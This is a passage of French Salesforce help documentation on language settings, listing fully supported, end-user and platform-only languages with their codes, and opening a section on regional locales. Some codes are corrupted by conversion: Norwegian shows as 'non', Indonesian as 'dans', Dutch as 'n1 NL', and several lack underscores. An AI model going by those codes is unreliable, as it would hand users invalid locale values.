

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



#### CONSULTER ÉGALEMENT :

[Présentation des paramètres de langue](#page-300-0) [Devises prises en charge](#page-356-0) [Quelles sont les langues prises en charge par Salesforce ?](#page-70-0) [Paramètres régionaux pris en charge](#page-306-0) [Fuseaux horaires pris en charge](#page-348-0) [Définir votre devise personnelle ou la devise de l'organisation](#page-352-0)

## <span id="page-300-0"></span>Présentation des paramètres de langue

L'interface utilisateur Web de Salesforce, Salesforce pour Outlook, Connect pour Outlook, Connect Offline sont disponibles dans [plusieurs langues.](#page-70-0)

L'interface utilisateur Web de Salesforce comprend deux paramètres linguistiques :

- **•** Langue personnelle : détermine la langue d'affichage des textes, des images, des boutons et de l'aide en ligne. Pour modifier ce paramètre, modifiez vos informations personnelles.
- **•** Langue par défaut de l'organisation : s'applique à tous les nouveaux utilisateurs, tant qu'ils ne sélectionnent pas leur langue personnelle. Ce paramètre détermine également la langue dans laquelle toutes les personnalisations, telles que les champs, les onglets et les options de l'interface utilisateur personnalisé(e)s, sont stockées. Pour les personnalisations, les paramètres de langue individuels des utilisateurs ne remplacent pas ce paramètre par défaut. Certains éléments de configuration saisis manuellement par un administrateur peuvent être traduits dans le Système de traduction.

Les administrateurs peuvent modifier ce paramètre en modifiant les informations sur la société.

Le texte saisi par les utilisateurs reste dans la langue où il a été entré.

#### CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-1)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Quelles sont les langues prises en charge par Salesforce ?

Salesforce offre trois niveaux de prise en charge linguistique : [langues entièrement prises en charge](#page-70-1), [langues d'utilisateur final](#page-71-0) et [langues](#page-72-0) [de plate-forme uniquement.](#page-72-0) Chaque langue est identifiée par un code de langue à deux caractères (par exemple fr) ou un code de paramètre régional à cinq caractères (par exemple fr\_FR).

Outre la prise en charge de langues par Salesforce, vous pouvez localiser (traduire) vos organisations de deux façons. Le Système de traduction permet de spécifier les langues que vous souhaitez traduire, d'attribuer des traducteurs à des langues, de créer des traductions pour les personnalisations apportées à votre organisation Salesforce, et de remplacer les étiquettes et les traductions dans des packages gérés. Vous pouvez traduire toutes les informations, depuis les valeurs des listes de sélection jusqu'aux champs personnalisés, afin de permettre à vos utilisateurs du monde entier d'utiliser Salesforce.

La deuxième option consiste à renommer les onglets et les champs dans Salesforce. Si votre application personnalisée utilise seulement quelques onglets et champs Salesforce standard, vous pouvez les traduire.

### Langues totalement prises en charge

Vous pouvez modifier la langue de toutes les fonctionnalités, y compris l'Aide, en sélectionnant l'une des langues prises en charge ci-dessous. Dans Configuration, cliquez sur *Informations sur la société* dans la case Recherche rapide, puis sélectionnez **Informations sur la société** et **Modifier**.

- **•** Chinois (simplifié) : zh\_CN
- **•** Chinois (traditionnel) : zh\_TW
- **•** Danois : da
- Néerlandais : n1 NL
- **•** Anglais : en\_US
- **•** Finnois : fi
- **•** Français : fr
- **•** Allemand : de
- **•** Italien : it
- **•** Japonais : ja
- **•** Coréen : ko
- **•** Norvégien : non
- **•** Portugais (Brésilien) : pt\_BR
- **•** Russe : ru
- **•** Espagnol : es
- **•** Espagnol (Mexique) : es\_MX
- **•** Suédois : sv
- **•** Thaïlandais : th

Remarque:

- **•** Espagnol (Mexique) affiche les traductions définies par le client en Espagnol.
- **•** Même si l'interface utilisateur de Salesforce est entièrement traduite en thaïlandais, l'aide reste en anglais.

### Langues de l'utilisateur final

Les langues de l'utilisateur final sont utiles si vous avez une organisation ou des partenaires internationaux qui utilisent d'autres langues que la langue par défaut de votre société. Pour les langues de l'utilisateur final, Salesforce fournit des étiquettes traduites pour l'ensemble des objets et des pages standard, à l'exception des pages administratives, de la Configuration et de l'Aide. Lorsque vous spécifiez une langue de l'utilisateur final, les étiquettes et l'aide qui ne sont pas traduites sont affichées en anglais. Les langues de l'utilisateur final sont destinées exclusivement à un usage personnel. N'utilisez pas les langues de l'utilisateur final en tant que langues d'entreprise. Salesforce n'offre pas de support client dans les langues de l'utilisateur final.

Les langues de l'utilisateur final comprennent :

- **•** Arabe : ar
- **•** Bulgare : bg
- **•** Croate : hr
- **•** Tchèque : cs
- **•** Anglais (Royaume-Uni) : en\_GB
- **•** Grecque : el
- **•** Hébreu : iw
- **•** Hongrois : hu
- **•** Indonésien : dans
- **•** Polonais : pl
- **•** Portugais (Portugal) : pt\_PT
- **•** Roumain : ro
- **•** Slovaque : sk
- **•** Slovène : sl
- **•** Turc : tr
- **•** Ukrainien : uk
- **•** Vietnamien : vi

Remarque: Salesforce offre un support limité pour les langues de droite à gauche (Arabe et Hébreux) sur les fonctionnalités ci-dessous.

- **•** Live Agent
- **•** Requêtes
- **•** Comptes

Ces fonctionnalités ne sont pas prises en charge dans Lightning Experience, dans l'application mobile Salesforce1, dans les autres applications mobiles ou navigateurs mobiles, et dans aucune interface utilisateur à l'exception de Salesforce Classic. Le fonctionnement des langues de droite à gauche avec les autres fonctionnalités de Salesforce n'est pas garanti. Aucune extension de la liste des fonctionnalités prises en charge n'est prévue.

Les fonctionnalités qui ne sont pas prises en charge pour les langues de droite à gauche comprennent notamment :

- **•** Générateur de rapport
- **•** Génération de devis PDF
- **•** Prévisions personnalisables
- **•** E-mails
- **•** Salesforce Knowledge
- **•** Fils

#### **•** Communautés

L'absence d'une fonctionnalité de cette liste ne signifie pas qu'elle est prise en charge. Seules les fonctionnalités Live Agent, Requêtes et Comptes sont prises en charge avec les langues de droite à gauche.

### Langues de plate-forme uniquement

Lorsque Salesforce ne fournit pas de traduction par défaut, utilisez les langues de plate-forme uniquement pour traduire les applications et les fonctionnalités personnalisées que vous élaborez sur Salesforce App Cloud. Vous pouvez traduire des éléments tels que les étiquettes, les objets personnalisés et les noms de champ. Vous pouvez également renommer la plupart des objets, des étiquettes et des champs standard. Les textes d'information et le texte des étiquettes qui ne correspondent pas des champs ne peuvent pas être traduits.

Les langues de plate-forme uniquement sont disponibles partout dans l'application où vous pouvez sélectionner la langue. Cependant, lorsque vous sélectionnez une langue de plate-forme uniquement, toutes les étiquettes Salesforce standard utilisent par défaut l'Anglais ou, dans quelques cas, une langue utilisateur final ou une langue entièrement prise en charge.

Lorsque vous spécifiez une langue de plate-forme uniquement, les étiquettes des objets et des champs standard sont rétablies en Anglais, à l'exception des langues suivantes :

- **•** Anglais (Australie), Anglais (Inde), Anglais (Malaisie) et Anglais (Philippines) qui sont établies en Anglais (UK).
- **•** Allemand (Autriche) et Allemand (Suisse) qui sont rétablies en Allemand.
- **•** Français (Canada) qui est rétablie en Français.
- **•** Roumain (Moldave) qui est rétablie en Roumain.
- **•** Monténégrin qui est rétablie en Serbe (Latin).
- **•** Portugais (Portugal) qui est rétablie en Portugais (Brésil).

Les langues de plate-forme uniquement ci-dessous sont actuellement prises en charge.

- **•** Albanais : sq
- **•** Arabe (Algérie) : ar\_DZ
- **•** Arabe (Bahreïn) : ar\_BH
- Arabe (Égypte) : ar EG
- **•** Arabe (Irak) : ar\_IQ
- **•** Arabe (Jordanie) : ar\_JO
- Arabe (Koweït) : ar\_KW
- Arabe (Liban) : ar LB
- Arabe (Libye) : ar LY
- Arabe (Maroc) : ar\_MA
- Arabe (Oman) : ar OM
- **•** Arabe (Qatar) : ar\_QA
- Arabe (Arabie Saoudite) : ar SA
- Arabe (Soudan) : ar SD
- Arabe (Syrie) : ar SY
- Arabe (Tunisie) : ar\_TN
- **•** Arabe (Émirats Arabes Unis) : ar\_AE
- **•** Arabe (Yémen) : ar\_YE

- **•** Arménien : hy
- **•** Basque : eu
- **•** Bosnien : bs
- **•** Bengali : bn
- **•** Chinois (simplifié Singapour) : zh\_SG
- **•** Chinois (traditionnel, Hong Kong) : zh\_HK
- **•** Anglais (Australie) : en\_AU
- **•** Anglais (Canada) : en\_CA
- Anglais (Hong Kong) : en HK
- **•** Anglais (Inde) : en\_IN
- **•** Anglais (Irlande) : en\_IE
- **•** Anglais (Malaisie) : en\_MY
- **•** Anglais (Philippines) : en\_PH
- **•** Anglais (Singapour) : en\_SG
- **•** Anglais (Afrique du Sud) : en\_ZA
- **•** Estonien : et
- **•** Français (Belgique) : fr\_BE
- Français (Canada) : fr CA
- Français (Luxembourg) : fr\_LU
- Français (Suisse) : fr\_CH
- **•** Géorgien : ka
- **•** Allemand (Autriche) : de\_AT
- Allemand (Luxembourg) : de LU
- **•** Allemand (Suisse) : de\_CH
- **•** Hindi : hi
- **•** Islandais : is
- **•** Irlandais : ga
- Italien (Suisse) : it\_CH
- **•** Letton : lv
- **•** Lithuanien : lt
- **•** Luxembourgeois : lb
- **•** Macédonien : mk
- **•** Malais : ms
- **•** Maltais : mt
- **•** Roumain (Moldavie) : ro\_MD
- **•** Monténégrin : sh\_ME
- **•** Romanche : rm
- **•** Serbe (Cyrillique) : sr
- **•** Serbe (Latin) : sh
- **•** Espagnol (Argentine) : es\_AR

- Espagnol (Bolivie) : es BO
- **•** Espagnol (Chili) : es\_CL
- **•** Espagnol (Colombie) : es\_CO
- **•** Espagnol (Costa Rica) : es\_CR
- **•** Espagnol (République Dominicaine) : es\_DO
- **•** Espagnol (Équateur) : es\_EC
- **•** Espagnol (Salvador) : es\_SV
- **•** Espagnol (Guatemala) : es\_GT
- **•** Espagnol (Honduras) : es\_HN
- **•** Espagnol (Nicaragua) : es\_NI
- **•** Espagnol (Panama) : es\_PA
- **•** Espagnol (Paraguay) : es\_PY
- **•** Espagnol (Pérou) : es\_PE
- **•** Espagnol (Porto Rico) : es\_PR
- **•** Espagnol (États-Unis) : es\_US
- Espagnol (Uruguay) : es UY
- **•** Espagnol (Venezuela) : es\_VE
- **•** Tagalog : tl
- **•** Tamil : ta
- **•** Ourdou : ur
- **•** Gallois : cy

CONSULTER ÉGALEMENT :

[Présentation des langues, des paramètres régionaux et des devises](#page-299-1) [Activation et désactivation du Système de traduction](#page-4169-0)

## <span id="page-306-0"></span>Paramètres régionaux pris en charge

Les paramètres régionaux de Salesforce déterminent les formats d'affichage de la date et de l'heure, des noms d'utilisateur, des adresses, ainsi que l'utilisation de virgules et de points dans les chiffres. Dans les organisations qui utilisent une seule devise, les paramètres régionaux définissent également la devise utilisée par défaut lorsque vous la sélectionnez dans la liste Paramètres régionaux de devise, dans la page Informations sur la société.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Database.com** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les informations sur la société :

**•** Afficher la configuration

Pour modifier les informations sur la société :

**•** Personnaliser l'application

Les options de configuration personnelles disponibles varient en fonction de l'édition Salesforce que vous possédez.









